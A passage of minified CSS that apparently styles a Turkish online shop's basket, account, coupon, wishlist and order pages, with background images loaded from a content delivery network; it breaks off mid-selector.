.basketmiddle{display:block;float:left;width:135px;margin-left:0}#basketin .added-to-basket li p{display:block;float:left;color:#000;width:100%;font-size:11px;line-height:13px;text-overflow:ellipsis;white-space:nowrap;width:100%;overflow:hidden}#basketin .added-to-basket li{color:#000;display:block;float:left;height:117px;border-bottom:1px solid #eaeaea;padding-bottom:10px;width:100%;overflow:hidden;box-sizing:border-box;margin-bottom:10px}#basketin .added-to-basket li:last-child{border-bottom:none}#basketin .added-to-basket li img{float:left;display:block;width:68px;border:1px solid #fff;margin-bottom:10px}#basketin .added-to-basket li .sbimages{display:block;float:left;width:70px}#basketin .added-to-basket li .basket_opa{display:block;float:left;width:100%;text-align:left;color:#000;font-weight:500;font-size:13px;line-height:30px;opacity:1}#basketin .added-to-basket li a{color:#000}.productprice_basket a{color:#000}.productcount_basket{margin-bottom:7px}.productcount_basket span{font-weight:400;font-size:12px;font-weight:300}.productname_basket{margin-bottom:7px}.productname_basket a{color:#000;line-height:15px;font-size:14px;font-weight:600!important}.productprice_basket_smallleft{display:block;float:left;width:auto;text-align:left}.productprice_basket_smallleft a{color:#000!important;font-size:14px!important;font-weight:300!important}.productprice_basket_smallleft a span.tl{margin-right:3px}#basketin .added-to-basket li .sbimages:hover .product_basket_small{opacity:1}.product_basket_small{opacity:1;float:right;text-align:left;position:absolute;right:0;top:0;width:20px!important;height:20px!important;margin-top:0;font-size:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s}#basketin .product_basket_small .remove-small-basket{display:block;height:20px;width:20px;font-size:0;background:url(https://stn-brandroom.mncdn.com/Content/img/remove-basket.png) no-repeat center center;position:absolute;margin:0 auto!important;left:0;right:0;top:0;color:#fff;font-weight:300;line-height:20px;background-size:10px}.added-to-basket .jspScrollable{border-bottom:none}#basketscroll{height:375px!important;margin-bottom:12px}#basketscroll .jspCorner{margin:0 -3px 0 0}#basketscroll .jspArrowUp.jspDisabled{cursor:default}#basketscroll .jspArrowDown.jspDisabled{cursor:default}#basketscroll .jspVerticalBar .jspArrow{height:24px;width:11px!important;display:none}#basketscroll .jspDragTop{display:block;float:left;height:0;width:10px;margin-top:-7px}#basketscroll .jspDragBottom{display:block;float:left;height:0;position:relative;top:100%;width:0;margin-top:0!important}#basketscroll .jspContainer{overflow:hidden;position:relative}#basketscroll .jspPane{position:absolute}#basketscroll .jspVerticalBar{position:absolute;right:0;width:10px;background-color:#ebebeb}#basketscroll .jspHorizontalBar{display:none;position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}#basketscroll .jspVerticalBar *,.jspHorizontalBar *{margin:0;padding:0}#basketscroll .jspCap{display:none}#basketscroll .jspHorizontalBar .jspCap{float:left}#basketscroll .jspTrack{position:relative}#basketscroll .jspDrag{background-color:#ababab;background-position:center;position:relative;top:0;left:0;cursor:pointer}#basketscroll .jspHorizontalBar .jspDrag,#basketscroll .jspHorizontalBar .jspTrack{float:left;height:auto}#basketscroll .jspArrow{background:#fff;text-indent:-20000px;display:block;cursor:pointer}#basketscroll .jspArrow.jspDisabled{cursor:default;background:#80808d}#basketscroll .jspVerticalBar .jspArrow{height:0}#basketscroll .jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}#basketscroll .jspVerticalBar .jspArrow:focus{outline:0}#basketscroll .jspCorner{background:#eeeef4;float:left;height:100%}#user-tabs{display:block;float:right;width:100%}#user-tabs li{display:block;width:100%;vertical-align:top;float:right;box-sizing:border-box;border:1px solid #ededed;margin-bottom:10px;padding:25px 25px 25px 80px}#user-tabs li h3{font-size:18px;line-height:35px;color:#231f20;font-family:Roboto,sans-serif;font-weight:700}#user-tabs li p{color:#231f20;font-size:14px;float:left;width:100%;line-height:20px}#user-tabs li a{color:#000}#user-tabs li a span{text-decoration:underline}.slider5{left:0!important}.slider5 .bx-controls-direction{margin-left:381px!important;margin-top:-37px!important}.slider5 .bx-controls-direction .bx-next{margin-right:369px}.mobileslider{margin-top:20px;display:block;float:left;width:100%;height:auto;margin-bottom:40px;position:relative;left:0}.mobileslider .reslider li{display:inline-block;width:100%!important;padding:0 7px;box-sizing:border-box}.mobileslider .reslider .pitem{background-color:#fff;padding:10px}.mobileslider .product_detail_sliderout .bx-controls-direction{margin-top:-71px!important;display:block;float:left;width:193px;margin-left:261px}.basket5 .bx-controls-direction{margin-left:380px!important}#productdetailwrapinside .mobileslider .product_detail_sliderout .bx-controls-direction{margin-top:-73px!important;display:block;float:left;width:193px;margin-left:381px!important}.notwide .product_detail_sliderout .bx-controls-direction{margin-left:259px!important;margin-top:-78px!important}.mobileslider .product_detail_sliderout .bx-controls-direction .bx-prev{margin-left:-3px}.mobileslider .product_detail_sliderout .bx-controls-direction .bx-next{margin-right:-8px}.account_icn1{background:#f5f5f5 url('https://stn-brandroom.mncdn.com/Content/img/account_icn1.png') no-repeat 25px center}.account_icn2{background:#f5f5f5 url('https://stn-brandroom.mncdn.com/Content/img/account_icn2.png') no-repeat 25px center}.account_icn3{background:#f5f5f5 url('https://stn-brandroom.mncdn.com/Content/img/account_icn3.png') no-repeat 25px center}.account_icn4{background:#f5f5f5 url('https://stn-brandroom.mncdn.com/Content/img/account_icn4.png') no-repeat 25px center}.account_icn5{background:#f5f5f5 url('https://stn-brandroom.mncdn.com/Content/img/account_icn5.png') no-repeat 25px center}.useraccordion{display:block;float:left;width:100%;box-sizing:border-box}.useraccordion li{display:block;float:left;width:100%}.useraccordion li ul{display:block;float:left;padding-left:14px}.useraccordion li a{line-height:30px;width:100%;display:block;float:left;color:#000;font-size:14px;box-sizing:border-box;padding-left:10px}.useraccordion li a:hover{color:#000;font-weight:700}.useraccordion li a.active{font-weight:700;color:red}#userleftmenu{display:block;float:left;width:23.076923076923078%;height:100%;box-sizing:border-box;padding:0 0}#userleftmenu .activenav{font-weight:400;font-family:BrixSansBold,Roboto,sans-serif}#userleftmenu2{display:block;float:left;width:230px;background-color:#fff;height:100%;border-top:10px solid #ebebeb}#userleftmenu2 h3{font-size:12px;font-weight:700;padding-left:10px;padding-top:10px}#userleftmenu2 h4{font-size:12px;font-weight:700}#userleftmenu2 h5{display:block;overflow:hidden;margin:9px 0 8px;font-size:14px;color:#333}#userleftmenu2 .forquestions{padding:14px 9px 12px;border-top:10px solid #ebebeb}#userleftmenu2 .forquestions div{background:url('https://stn-brandroom.mncdn.com/Content/img/phoneicon.jpg') no-repeat;background-position:left center;padding-left:20px}#userleftmenu2 .forquestions div h5{font-weight:700;padding:0!important;margin:0}#userleftmenu2 .forquestions h4{font-size:16px}#userleftmenu2 ul{padding-left:10px;padding-top:10px}#userleftmenu2 ul li{margin:3px 0 5px}#userleftmenu2 ul li a{color:#000;cursor:pointer;text-decoration:none;outline:0}#userleftmenu2 ul li a:hover{text-decoration:underline}.userpage_categoryname{display:block;float:left;width:100%;line-height:55px;color:#000;font-size:16px;font-weight:400;border-bottom:1px solid #ececec;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif}.userpage_categoryname_passive:hover{background:#fff url('https://stn-brandroom.mncdn.com/Content/img/filterclosed.png') no-repeat!important;background-position:8px 5px!important}.activenav{background-color:#fff}.userpagesh{padding:5px 0;padding-left:7px;font-size:12px;line-height:30px;display:block;float:left;color:#7a7a7a;font-weight:400;text-transform:uppercase;height:16px;font-family:BrixSansBold,Roboto,sans-serif}.userpagesh-sepet{padding:7px 10px;font-size:10px;line-height:17px;display:block;float:left;color:#7a7a7a;font-weight:400;text-transform:uppercase;height:16px;font-family:BrixSansBold,Roboto,sans-serif}.userpagesh span{float:left}.pageshead{display:block;float:left;width:100%;margin-bottom:10px;margin-top:10px;text-align:center}#pagetree{padding:5px 0;font-size:11px;line-height:16px;display:block;float:left}#pagetree li a{position:relative;color:#7a7a7a;padding:0 17px 0 12px;font-size:12px;font-weight:400;line-height:30px;font-family:BrixSansBold,Roboto,sans-serif}#pagetree li a:after{content:"/";font-size:16px;color:#7b7b7b;opacity:.5;right:0;position:absolute;top:-7px}#pagetree li:first-child a{padding-left:0}#pagetree li{float:left;display:block;width:auto}#pagetree.smap{text-align:center;float:none}#pagetree.smap li{display:inline;float:none}.wbg{background-color:#fff}.userpageinside{display:block;float:left;width:100%;color:#000}.userpageinside .sale-tabs .tabslink{display:block;border-bottom:1px solid #ececec;float:left;width:100%}.userpageinside .sale-tabs .tabslink .ui-tabs-active a{font-weight:700}.userpageinside .tabslink li a{display:block;float:left;width:20%;line-height:55px;color:#000!important;font-size:16px;font-weight:400;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif}.passwordform h2{float:left;width:100%;line-height:20px!important;color:#000;font-size:16px!important;font-weight:400!important;padding:0!important;margin-bottom:0!important}.rightcontainer h2{display:block;float:left;width:100%;line-height:normal;color:#000;font-size:18px;font-weight:700;margin-bottom:20px}.userpageinside h2{display:block;float:left;width:100%;line-height:55px;color:#000;font-size:16px;font-weight:400;border-bottom:1px solid #ececec;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif}.personal-page-info{width:50%;display:block;overflow:hidden;float:left;padding-right:10px;box-sizing:border-box}.personal-page-info #basicform{width:71.1340206185567%;display:none}.personal-page-info #basicform h3{display:block;float:left;width:100%;font-size:14px;border-bottom:1px solid #e2e2e2;margin-bottom:15px;padding-bottom:10px}.personal-page-login{width:100%!important;padding-top:0!important}.personal-page-login h2{display:block;float:left;width:100%;line-height:40px;color:#000;font-size:16px;margin-bottom:37px!important}.forminfo{display:block;float:left;margin:30px 0;width:100%;font-size:26px;color:#5d223e;text-align:center;background:url(https://stn-brandroom.mncdn.com/Content/img/noorder.png) no-repeat center bottom;padding-bottom:230px}.emptybasket{display:block;float:left;margin:100px 17.24137931034483% 30px;width:65.51724137931034%;color:#212121;font-size:14px;line-height:210px;height:210px;text-align:center;box-sizing:border-box;border:1px solid #bebebe;clear:both;position:relative}.emptybasket span{display:block;float:left;width:31.57894736842105%;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/emptybasket.png) no-repeat center center;height:160px;position:absolute;top:-80px;left:0;right:0;margin:0 auto}.emptydepartment{display:block;margin:30px auto 50px;width:65%;box-sizing:border-box;background:url(https://stn-brandroom.mncdn.com/Content/img/emptydepartman_icon.png) no-repeat left center;font-size:18px;line-height:25px;color:#000;padding-left:160px;clear:both;padding:35px 0 35px 130px}.emptydepartment span{display:block;float:left;width:31.57894736842105%;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/emptysearch.png) no-repeat center center;height:160px;position:absolute;top:-80px;left:0;right:0;margin:0 auto;background-size:170px}#p404textin .emptybasket img{top:-80px}.frmslct{display:block;float:left;width:21.66666666666667%;box-sizing:border-box}.quickinfo{display:block;float:left;width:100%;padding:20px;box-sizing:border-box;border:1px solid #ccc}.quickinfo h3{display:block;float:left;width:100%;font-size:14px;border-bottom:1px solid #e2e2e2;margin-bottom:15px;padding-bottom:10px}.quickinfo .frmline{display:block;float:left;width:100%;margin-bottom:15px}.quickinfo label{display:block;float:left;width:100%;font-size:12px;font-family:BrixSansBold,Roboto,Sans-Serif}.quickinfo p{display:block;float:left;width:100%;font-size:14px}.quickinfo .lnk{display:block;float:right;width:auto;font-size:13px;text-decoration:underline;color:#000}#updateinfos{display:none}.quickinfo .frmline.btp{margin-bottom:0!important;border-top:1px solid #e2e2e2;padding-top:10px}.quickinfo .warning{display:block;float:left;width:100%;padding:27px 0;border-top:1px solid #e2e2e2;font-size:14px;color:#555;line-height:20px}#rightinfo{width:100%}#passwordfrm{display:none}#passwordfrm .passwordfrmin{display:block;float:left;width:100%}#passwordfrm h3{display:block;float:left;width:100%;font-size:14px;border-bottom:1px solid #e2e2e2;margin-bottom:15px;padding-bottom:10px}#passwordfrm #getpasswordpage label{width:45%}#passwordfrm #getpasswordpage .uyelik-form-text{width:55%}#sifrePopup{width:400px;padding:25% 0;display:none}.demcard-info{display:block;float:left;width:50%;padding:20px;box-sizing:border-box;border:1px solid #ccc;font-size:14px}.demcard-info h3{display:block;float:left;width:100%;font-size:14px;border-bottom:1px solid #e2e2e2;margin-bottom:15px;padding-bottom:10px}.demcard-info ul{display:block;float:left;width:100%}.demcard-info ul li{display:block;margin-bottom:10px}.demcard-info ul li strong{display:block;float:left;width:90px}.demcard-info ul li span:first-child{display:block;float:left;padding:0 5px}#login-info{width:50%;display:block;overflow:hidden;float:left;padding-right:10px;clear:both;margin-top:10px;box-sizing:border-box}.greybg{display:block;float:left;width:100%;background-color:#f7f8fa}.backtoprev{background-position:left 0}.detaillistnav li b{padding-left:7px}.hleftnav{display:block;float:left;color:#000;cursor:pointer;font-size:17px;width:100%;line-height:normal;font-weight:500;padding:17px 10px;box-sizing:border-box;border-bottom:1px solid #eceeed}.hleftnav a{font-size:16px;color:#212121}.userindex{float:left;width:100%;display:block}.userwelcomeleft h2{color:#000;font-size:20px;font-weight:300;padding:20px 0;margin-bottom:0}.userwelcomeleft h2 span{font-weight:700}.emptyaddress{display:none;margin:0 auto;width:80%;box-sizing:border-box;background:url(https://stn-brandroom.mncdn.com/Content/img/emptyaddress.png) no-repeat left center;font-size:18px;line-height:25px;color:#000;padding-left:160px;clear:both;padding:45px 0 45px 160px}.emptyaddress strong{font-weight:400;font-family:BrixSansBold,Trebuched Ms,sans-serif}.newaddress{display:block;float:left;border:2px solid #00b5e4;color:#00b5e4;font-size:22px;line-height:76px;background:url(https://stn-brandroom.mncdn.com/Content/img/plus_48x48.png) no-repeat 20px center;padding:0 20px 0 80px}.activation-ok{background:#f5f5f5;width:100%;float:left;display:block;padding:50px;font-size:18px;font-family:Roboto,sans-serif;color:#000}.activation-ok p{line-height:20px;margin-bottom:10px}.activation-ok h1{font-weight:700}.activation-subject{font-size:18px;font-family:Roboto,sans-serif;color:#000;font-weight:700;padding:21px 0}.coupon-title{float:left;display:block;width:100%}.coupon-title h2{float:left;width:100%;display:block}.coupon-title a{display:block;float:right;line-height:60px;color:#000;font-weight:700;text-decoration:underline}#mycouponsheader{display:block;float:left;width:100%;height:auto;border-bottom:1px solid #ececec;padding-bottom:10px}#mycouponsheader div{background-position:center bottom;color:#000;font-size:14px;font-family:BrixSansMedium,Trebuchet MS,sans-serif;font-weight:400}.couponlist{display:block;float:left;width:100%}.couponlist li{display:block;float:left;width:100%;box-sizing:border-box;line-height:50px;border-bottom:1px solid #ececec;font-size:13px}.coupon-code.activeCoupon{border-left:2px solid #689a24;padding-left:10px}.coupon-code.passiveCoupon{border-left:2px solid #e74c3c;padding-left:10px}.coupon-code{float:left;width:34.48275862068966%;box-sizing:border-box}.coupon-sdate{float:left;width:34.48275862068966%;box-sizing:border-box}.coupon-edate{float:left;width:100%;display:block;box-sizing:border-box}.coupon-price{display:block;float:left;width:19.540229885057472%;box-sizing:border-box}.coupon-situation{display:block;float:left;width:11.494252873563218%;box-sizing:border-box;text-align:right}.greenn{color:#689a24!important;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.redd{color:#e74c3c!important;font-family:BrixSansMedium,Trebuchet MS,sans-serif}#departments{position:relative;float:left;width:100%}#departments .overlay{display:none;position:absolute;top:0;right:0;bottom:0;left:0;z-index:99999;background:rgba(255,255,255,.65)}#departments.show-overlay .overlay{display:block}#listnavout{display:block;margin:0 auto}#listnav{position:relative;z-index:99999;display:block;float:left;width:100%;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}#listnav.listnav-urun{width:70%!important;border:0}@media (max-width:991px){#listnav.listnav-urun{width:100%!important}}#listnav.shops ul li{display:inline-block;text-align:center;float:none}#listnav ul{display:block;float:left;text-align:center}#listnav ul .nonepad span{padding-left:0!important}#listnav ul li{position:relative;line-height:40px;white-space:nowrap;font-size:14px;display:block;float:left;padding-right:5px}#listnav ul li a{display:block;float:left;color:#656565;font-size:14px;font-family:Poppins,sans-serif;padding:0 5px;font-weight:500}#listnav ul li[data-model=beden] a{text-transform:uppercase}#listnav ul.mli li:first-child a{padding-left:0}#listnav ul.mli>li>a:after{content:'/';font-size:16px;color:#656565;opacity:.5;right:0;position:absolute}#listnav ul li a span{display:block;float:left;color:#656565;margin:0!important;font-size:14px;padding:0 8px 0 3px}#listnav ul li:first-child a span{padding-left:0}#listnav ul li a.active span{background:0 0!important}#listnav ul li b{color:#000!important;float:left;font-family:Poppins,sans-serif;padding-left:10px;font-weight:700}#listnav ul .active a{background:0 0!important}#listnav ul .active a span{background:0 0!important}@media (max-width:991px){#listnav ul{padding:0 6px;overflow:auto;display:flex}}.filter-area{float:right;height:40px;padding:4px 0;box-sizing:border-box}.filter-area .rank{float:right;width:auto;padding-left:15px;border-left:1px solid #000}.filter-area .filter{float:right}.withouthover{opacity:.99!important}.slideritem{display:block;float:left;height:auto}@media screen and (max-width:1024px){.sliderspot h4{font-size:9px;margin:0}.sliderspot{top:70%;height:auto;padding-top:5px;padding-bottom:5px}}.l-adres{display:block;float:left;width:450px;margin-right:20px}.addresseditnav{display:block;float:right;width:129px;margin-top:30px}.adres-item{display:block;float:left;width:668px;height:90px;padding:15px;border:1px solid #d6d6d6;border-top:none}.addresscatagory{display:block;float:left}.rightcontainer .addresscatagory{display:block;float:left;width:100%}.Delivery{margin-top:90px}.addresseditnav a{display:block;float:left;width:auto;height:auto;padding:5px;padding-left:10px;padding-right:10px;background-color:#363636;color:#fff;border:1px solid #555!important;text-align:center;margin-right:5px}.l-adres p{font-size:16px;color:#363636;font-weight:400}#pAdress .addnewadress-wrapper{display:block;float:left;height:auto;width:auto;border:1px solid #d6d6d6;padding:20px;border-top:0}.rightcontainerinside2{display:block;float:left;width:auto;padding-bottom:10px}.rightcontainerinside{display:block;float:left;width:auto;padding-bottom:10px}.account-form-element{display:block;float:left;height:auto;width:100%;margin-bottom:15px}.useraddrespage #newinvoiceaddressContainer{margin-bottom:20px;display:block;float:left;height:0;width:100%}.useraddrespage #newDeliveryAddressContainer{margin-bottom:20px;display:block;float:left;height:0;width:100%}.useraddrespage .contactNewAdress{border:none!important}.useraddrespage .addresshead-small{margin-top:-20px!important}.useraddrespage .editmyaddress{border-right:1px solid #e3e3e3!important}.useraddrespage .Delivery{margin-top:40px!important;margin-bottom:50px}#cancelpassword{width:48.148148148148145%;text-align:center;background-color:#ccc!important;border:none;color:#fff!important;cursor:pointer;float:left;font-family:BrixSansRegular,Roboto sans-serif;font-size:16px!important;font-weight:400;height:40px!important;overflow:visible;white-space:nowrap;line-height:42px}#cancelinfo{width:48.148148148148145%;text-align:center;background-color:#ccc!important;border:none;color:#fff!important;cursor:pointer;float:left;font-family:BrixSansRegular,Roboto sans-serif;font-size:16px!important;font-weight:400;height:40px!important;overflow:visible;white-space:nowrap;line-height:42px}#becamenewslater-member{display:block;float:left;width:100%}#becamenewslater-member input{width:auto!important;display:block;float:left;line-height:12px!important;height:inherit!important;margin-top:3px;padding:0!important}#becamenewslater-member label{width:90%!important;display:block;float:left;font-size:13px;cursor:pointer;line-height:normal;padding:0;height:auto;border:none;text-align:left;margin-left:10px}#defaultmail{height:45px;line-height:25px;width:75%;border:1px solid #ccc;border-left:none;padding:10px;background:#fff;box-sizing:border-box;font-size:14px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;color:#a7a7a7;display:block;float:left;overflow:hidden}#basicform{display:block;float:left;height:auto;width:31.03448275862069%}#getpasswordpage{display:block;float:left;width:100%;height:auto;clear:both;margin-top:15px}#getpasswordpageResult{display:none;float:left;margin-left:10px;width:100%;height:auto;margin-top:340px;background-color:#e2e2e2}#getpasswordpage .uyelik-giris{margin-right:180px!important;display:block;float:left;width:auto!important;height:auto!important;padding:5px!important;padding-left:10px!important;padding-right:10px!important;background-color:#363636;color:#fff;border:1px solid #555!important;min-width:76px;text-align:center;margin-right:5px}.formsubmitbtn{width:50%!important;background-color:#000!important;border:none!important;color:#fff!important;cursor:pointer;font-size:16px!important;height:40px!important;white-space:nowrap;float:right!important;font-weight:400;line-height:40px!important;box-sizing:border-box!important;padding:0!important;font-family:BrixSansRegular,Roboto sans-serif}.cancelform{width:auto!important;text-align:center;background-color:#9c9c9c!important;border:1px solid #959595!important;color:#fff!important;cursor:pointer;float:right;font-family:Roboto,sans-serif!important;font-size:14px!important;font-weight:700;height:28px!important;margin-left:10px;overflow:visible;padding:0 9px!important;white-space:nowrap;line-height:30px}.shortone{width:100%}.shortone2{width:100%}.reminderpassword{margin-left:245px!important;display:block;float:left;width:auto!important;height:auto!important;padding:5px!important;padding-left:10px!important;padding-right:10px!important;background-color:#363636;color:#fff;border:1px solid #555!important;min-width:76px;text-align:center;margin-right:5px}#basicform input{height:45px;line-height:25px;width:65%;border:1px solid #ccc;padding:10px;background:#fff;box-sizing:border-box;font-size:16px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;color:#a7a7a7}.halfform{display:block;float:left;width:242px!important;margin-right:15px}.user-account-form{display:block;float:left;width:100%;margin-bottom:15px}.user-account-form.diff label{padding:4px 10px;line-height:35px}.user-account-form .frmslct:first-of-type{width:21.66666666666667%}.user-account-form .uyelik-form-text{height:45px;line-height:25px;width:65%;border:1px solid #ccc;padding:10px;background:#fff;box-sizing:border-box;font-size:16px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;color:#a7a7a7;display:block;float:left}.user-account-form label{float:left;height:45px;line-height:25px;width:35%;border:1px solid #ccc;border-right:none;padding:10px;background:#fff;box-sizing:border-box;font-size:14px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;color:#a7a7a7;display:block}.user-account-form .frmline label{width:25%!important}.passwordform{width:31.03448275862069%;margin-bottom:20px}.passwordform h2{margin-bottom:0!important;width:71.1340206185567%}#Contact_WantsNewsletter{display:block;float:left}#getpasswordpage{overflow:hidden}#getpasswordpage .adreslerim-button{margin-top:10px}.inputActive{display:block}.inputPassive{display:none!important}.short{display:block;float:left;width:600px;height:auto;padding:0}.rightt{display:block;float:right!important}#wishlist{display:block;float:left;width:100%;height:auto}#wishlist ul{display:block;float:left;width:100%}#wishlist li{display:block;float:left;width:100%;border-bottom:1px solid #ececec;padding:10px 0;font-size:13px}#wishlist li .animateme{display:block;float:left;width:100%}.wishlistout .product-favori-left{display:block;float:left;width:45.977011494252873%}.wishlistout .product-favori-right{display:block;float:left;width:54.02298850574713%}.wishlistout .product-basket-name p a{display:block;margin-bottom:10px;color:#000}.wishlistout .product-basket-name p a:hover{text-decoration:underline}.wishlistout .product-basket-name p b{font-weight:700}.wishlistout .product-basket-name{color:#333}.product-favori-right .oldprice{text-decoration:line-through}.wishlistout .product-basket-photo img{width:100%}.wishlistout .product-basket-photo{display:block;float:left;width:25%;padding-right:20px;box-sizing:border-box}.wishlistout .sepet-foto-baslik{display:block;float:left;width:142px;height:10px}.wishlistout .product-favori-name{display:block;float:left;width:75%;color:#000;box-sizing:border-box;font-size:12px}.wishlistout .product-favori-name p strong{font-weight:400;font-family:BrixSansBold,Trebuched Ms,sans-serif}.wishlistout .product-favori-name .bodyselect{width:120px;padding:2px 10px;border:1px solid #eceeed;text-align:left;padding-right:24px}.wishlistout .product-favori-name p a{display:block;margin-bottom:10px;color:#000}.wishlistout #basketpinside{display:block;float:left;width:910px;height:auto}.wishlistout .infoo{display:none;float:left;width:100%;color:red;margin-top:10px}.wishlistout #basketpinside .basketpinsideli{display:block;float:left;border-bottom:2px solid #ebebeb;width:910px;height:auto}#wishlistheader{display:block;float:left;width:100%;margin-top:10px;height:auto;border-bottom:1px solid #ececec;padding-bottom:5px}#wishlistheader div{color:#000;font-weight:400;font-size:14px;float:left}.wishlistphoto-header{width:111px!important;display:none;float:left;height:11px!important;text-align:center;background:#bfbfbf!important}.wishlistname-header{width:45.977011494252873%;display:block}.wishlistprice-header{width:34.48275862068966%;display:block;text-align:right}.wishlistsize-header{width:19.540229885057472%}.product-favori-price{display:block;float:left;width:63.82978723404256%;height:auto;text-align:right}.product-favori-quantity{display:block;float:left;width:36.17021276595745%;text-align:center}.product-favori-quantity select{border:1px solid #ddd;padding:9px}.wishlistout .basketproductname{width:290px!important;padding-left:31px}.wishlistout .pfavoriteitem_edit{display:block;float:left;width:100%;height:auto;margin-top:20px}.wishlistout .pfavoriteitem_edit li{display:block;float:left;width:auto!important;height:auto}.wishlistout .pfavoriteitem_edit li a{display:block;float:left;width:auto;height:auto;margin-right:4px;line-height:12px;color:#226ebb;font-weight:700}.wishlistout .pfavoriteitem_edit li a:hover{text-decoration:underline}.wishlistout .pfavoriteitem_edit input{display:block;float:left;width:auto;height:auto;margin-right:4px;line-height:15px;color:#000;border:none;font-size:12px;background:0 0;cursor:pointer;font-weight:400;font-family:BrixSansBold,Trebuched MS,sans-serif}.wishlistout .pfavoriteitem_edit .add-to-basket{background:#000!important;color:#fff;padding:3px}.wishlistout .pfavoriteitem_edit .delete{border-right:1px solid #ececec;padding-right:9px;margin-right:8px;line-height:22px}.cleanfavorite_list{cursor:pointer;display:block;border:none;float:right;background:0 0;text-decoration:underline;color:#000;font-size:16px;line-height:40px;height:40px;width:auto;-webkit-appearance:none}.emptyfavorite{display:block;margin:0 auto;width:65%;box-sizing:border-box;background:url(https://stn-brandroom.mncdn.com/Content/img/emptyfavorite.png) no-repeat left center;font-size:18px;line-height:25px;color:#000;padding-left:160px;clear:both;padding:35px 0 35px 160px}.emptyfavorite strong{font-weight:400;font-family:BrixSansBold,Trebuched Ms,sans-serif}.emptyorder{display:block;margin:0 auto;width:70%;box-sizing:border-box;background:url(https://stn-brandroom.mncdn.com/Content/img/emptyorder.png) no-repeat left center;font-size:18px;line-height:25px;color:#000;padding-left:160px;clear:both;padding:45px 0 45px 160px}.emptyorder strong{font-weight:400;font-family:BrixSansBold,Trebuched Ms,sans-serif}.userbreadcrumb{display:block;margin:0 auto;width:100%;text-align:center;padding:10px 0}.categoryhsub-short{padding-left:22px;display:block;float:left;width:auto;height:auto;font-size:24px;color:#363636;padding-top:0!important;padding-bottom:15px;float:left}.hfilter{width:100%;height:30px;display:block;float:left}#head-filter{display:block;float:right;width:auto;height:32px;margin-right:15px}.siparislerim-baslik-blok{display:block;float:left;width:100%;height:auto;margin-top:10px;border-bottom:1px solid #eceeed;padding-bottom:10px}.siparislerim-baslik-blok div{color:#000;font-weight:400;font-size:14px;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.siparislerim-s-kodu{float:left;width:34.48275862068966%}.siparislerim-s-tarihi{float:left;width:18.034483%}.siparislerim-teslim-tarihi{float:left;width:181px;border-right:1px solid #eaeaea;padding:8px 0 9px 0;text-align:center}.siparislerim-s-durumu{float:left;width:14.942528735632185%}.siparislerim-s-kargo{float:left;width:12.942528735632185%}.siparislerim-detay{float:right;width:19.540229885057472%;text-align:center}.siparisteki-urun-listesi{float:left;display:block;width:100%;border-bottom:none;margin-top:20px}.siparisteki-urun-listesi li{width:100%;height:55px;display:block;float:left;background:#fff;border-bottom:1px solid #eceeed;line-height:50px;font-size:13px;color:#000;transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}.toplam-siparis-sayisi{color:#626262;float:left;margin:5px 0 13px 0;width:100%}.siparis-gosterim{float:right}.siparis-select{padding:2px;margin-right:2px;float:right;color:#626262;font-size:11px}.s-siparis-kodu{float:left;width:34.48275862068966%}.s-siparis-tarihi{float:left;width:18.034483%}.s-teslim-tarihi{float:left;width:182px}.s-siparis-durumu{float:left;width:14.942528735632185%}.s-siparis-kargo{float:left;width:12.942529%}.s-siparis-detayi{float:right;width:19.540229885057472%;text-align:center}.s-siparis-detayi a{color:#000;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-7x7.png) no-repeat left center;padding-left:12px;font-family:BrixSansBold,Roboto,sans-serif;font-size:10px}.s-siparis-detayi span{font-size:14px;font-weight:300;color:#363636;display:block;float:left;width:150px}.cancelorderr{display:block;float:right}.cancelLink{display:block;float:left;border-right:1px solid #363636;padding-right:10px;padding-left:25px}.returnitem_form{display:block;float:left;width:100%;background-color:#f6f6f6;padding:10px;box-sizing:border-box;margin-top:-10px;margin-bottom:-10px;font-size:12px!important}.returnitem_form p{display:block;float:left;width:100%;height:auto}.returnitem_form select{border:1px solid #ddd;padding:5px;margin-left:20px}.return_info{display:block;float:left;width:698px;padding:10px;font-size:12px!important}.shorterr{width:100%!important;padding:20px 10px!important;box-sizing:border-box;background:#f6f6f6;border-bottom:none!important;margin-bottom:3px}li .cancelmessage{display:block;float:left}.s-detay-sepete-ekle_small{width:36.17021276595745%;text-align:center}.s-detay-urun-listesi{display:block;float:left;width:100%}.s-detay-urun-listesi li{display:block;float:left;margin-bottom:3px;padding:10px 0;width:100%;background:#fff;box-sizing:border-box;border-bottom:1px solid #eceeed}.s-detay-urun-listesi li div{display:block;float:left;color:#000;font-size:13px}.s-detay-urun-listesi li .s-detay-left{display:block;float:left;width:45.977011494252873%}.s-detay-urun-listesi li .s-detay-right{display:block;float:left;width:54.02298850574713%}.s-detay-urun-listesi li .s-detay-foto{display:block;float:left;height:auto;width:32.5%;padding-right:20px;box-sizing:border-box}.s-detay-urun-listesi li .s-detay-foto img{width:100%}.s-detay-urun-listesi li .s-detay-urun-adi{width:67.5%;height:auto}.s-detay-urun-listesi li .s-detay-urun-adi h3{display:block;margin-bottom:10px;color:#000;font-weight:700;font-size:12px}.s-detay-urun-listesi li .s-detay-fiyat{width:42.5531914893617%;height:auto}.s-detay-urun-listesi li .s-detay-adet{width:21.27659574468085%}.s-detay-urun-listesi li .s-detay-totalprice{width:160px;height:auto;text-align:center}.pad_edit{width:20px!important;padding:10px!important;display:block!important;float:left}.orderbilldetail-header{display:block;float:left;width:100%;border-bottom:1px solid #ececec;margin-top:30px;padding-bottom:10px}.s-detay-urun-listesi 